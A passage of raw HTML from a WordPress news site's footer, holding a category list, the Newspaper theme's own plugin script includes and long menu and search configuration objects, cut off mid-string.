<style>.td_block_popular_categories{padding-bottom:0}.tdi_130 .td-cat-name{color:#ffffff}.tdi_130 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_130 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_130 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_130 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130 li{font-size:15px!important}.tdi_130 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130 li{font-size:12px!important}.tdi_130 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.chitkamatka.in/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">139</span></a></li><li><a href="https://www.chitkamatka.in/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">57</span></a></li><li><a href="https://www.chitkamatka.in/category/fashion-news/"><span class="td-cat-name">Fashion News</span><span class="td-cat-no">40</span></a></li><li><a href="https://www.chitkamatka.in/category/technology/"><span class="td-cat-name">Technology</span><span class="td-cat-no">27</span></a></li><li><a href="https://www.chitkamatka.in/category/tech-news/"><span class="td-cat-name">Tech News</span><span class="td-cat-no">19</span></a></li></ul></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.7 (rara)
        Deploy mode: deploy
        
        uid: 696c1a6b8460f
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1738051371" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b089d95615dd8e22e80845576af6b5b5" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.7" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.7" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b089d95615dd8e22e80845576af6b5b5" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b089d95615dd8e22e80845576af6b5b5" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.chitkamatka.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.7" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_36';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_36');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","menu_id":"778","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1394","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1394","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","show_mega_cats":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_ajax_preloading":"preload","mm_posts_limit":"6","mm_subcats_posts_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","f_title_font_line_height":"1.4","cat_bg":"#000000","cat_bg_hover":"#d3303e","mm_child_cats":"6","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNTAiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_sub_border":"0","image_height":"eyJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiODAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI0cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDE4cHgifQ==","mm_elem_border":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","mm_elem_border_a":"0","mm_border_size":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_56';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_56');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","menu_id":"778","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1394","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1394","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","show_mega_cats":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mm_ajax_preloading":"preload","mm_posts_limit":"6","mm_subcats_posts_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","f_title_font_line_height":"1.4","cat_bg":"#000000","cat_bg_hover":"#d3303e","mm_child_cats":"6","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNTAiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_sub_border":"0","image_height":"eyJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiODAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI0cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDE4cHgifQ==","mm_elem_border":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","mm_elem_border_a":"0","mm_border_size":"0","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"